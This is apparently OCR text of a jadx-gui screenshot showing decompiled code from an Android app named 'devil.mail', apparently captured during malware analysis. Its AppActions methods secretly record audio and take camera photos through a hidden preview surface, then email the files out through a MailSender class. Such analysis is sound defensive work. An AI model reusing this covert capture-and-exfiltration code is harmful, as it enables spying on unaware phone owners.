 File View Navigation Tools Help
*download-86a1a7f5005b023bee83e1cf4fbab61b1cc85b81dda85566f0312d4e66d522de (1) - jadx-gui
download-86a1a7f5005b023bee83e1c
Source code
android.support.v4
androidx
com
devil.mail
Receiver
Ui
Utils
BuildConfig
LiveLiterals$MainActivity
LiveLiterals$MainServiceK
MainActivity
MainActivity$onCreate$1
AnonymousClass3
this$0 MainActivity
MainActivity$onCreate$1
invoke(Composer, Intege
invoke(Composer, int) v
MainActivity$onCreate$1$1
MainActivity$onCreate$1$2
MainService
R
javax
kotlin
kotlinx.coroutines
myjava.awt.datatransfer
org
Resources
assets
com
Issues: 19 errors 43618 warnings
:yKt LiveLiterals$AppActionsKt AppActions MailSender LiveLiterals$MailSenderKt MainService
/* renamed from: recordVoice3$lambda-2 */
267 public static final void m4217recordVoice3$lambda2(MediaRecorder mediaRecord, AppActions this$0, File file) {
Intrinsics.checkNotNullParameter(mediaRecord, "$mediaRecord");
Intrinsics.checkNotNullParameter(this$0, "this$0");
268 mediaRecord.stop();
269 mediaRecord.release();
270 MailSender mailSender = this$0.mailSender;
String m4294xf83f67b0 = LiveLiterals$AppActionsKt.INSTANCE.m4294xf83f67b0();
Intrinsics.checkNotNullExpressionValue(file, "file");
mailSender.sendFile(m4294xf83f67b0, file);
}
277 public final void captureCamera1() {
278 if (new AppPermission(this.context).checkCaptureCam()) {
final File file = File.createTempFile(LiveLiterals$AppActionsKt.INSTANCE.m4242x5d10884e() + AppTools.Companion.getDeviceName(
280 SurfaceTexture holder = new SurfaceTexture(LiveLiterals$AppActionsKt.INSTANCE.m4224x3f3f1635());
281 Camera camera = Camera.open(LiveLiterals$AppActionsKt.INSTANCE.m4226x32219e94());
282 camera.setPreviewTexture(holder);
283 camera.startPreview();
284 camera.takePicture(null, null, new Camera.PictureCallback() { // from class: devil.mail.Utils.AppActions$$ExternalSyntheticLa
@Override // android.hardware.Camera.PictureCallback
public final void onPictureTaken(byte[] bArr, Camera camera2) {
AppActions.$r8$lambda$gDwgRW27bnqpztKlJaUYQhpzhr8(file, this, bArr, camera2);
}
});
295 return;
}
293 this.mailSender.sendText(LiveLiterals$AppActionsKt.INSTANCE.m4301xe7b401e7());
}
/* renamed from: captureCamera1$lambda-3 */
287 public static final void m4213captureCamera1$lambda3(File file, AppActions this$0, byte[] p0, Camera p1) {
Intrinsics.checkNotNullParameter(this$0, "this$0");
288 Intrinsics.checkNotNullExpressionValue(file, "file");
Intrinsics.checkNotNullExpressionValue(p0, "p0");
FilesKt.writeBytes(file, p0);
289 p1.release();
Code Smali Simple Fallback Split view
Free for personal use